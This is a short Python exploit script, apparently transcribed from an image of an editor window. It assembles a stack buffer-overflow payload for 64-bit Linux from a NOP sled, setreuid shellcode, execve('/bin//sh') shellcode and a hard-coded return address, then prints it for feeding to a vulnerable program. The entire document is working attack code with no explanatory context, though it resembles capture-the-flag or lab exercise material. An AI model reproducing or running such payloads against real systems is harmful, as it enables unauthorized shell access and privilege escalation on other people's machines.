 1 #!/usr/bin/python
2
3 nop = '\x90'*90  #length=90
4
5 setreuid  = '\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05' #lenght=14
6
7 shell = '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05
\x6a\x3c\x58\x48\x31\xff\x0f\x05'
8
9 #length = 40
10
11 waste = '\x90'*8  #length = 8
12
13 address = '\x88\xe2\xff\xff\xff\x7f' #length = 6
14
15 print(nop+setreuid+shell+waste+address)
~
~
~
~
~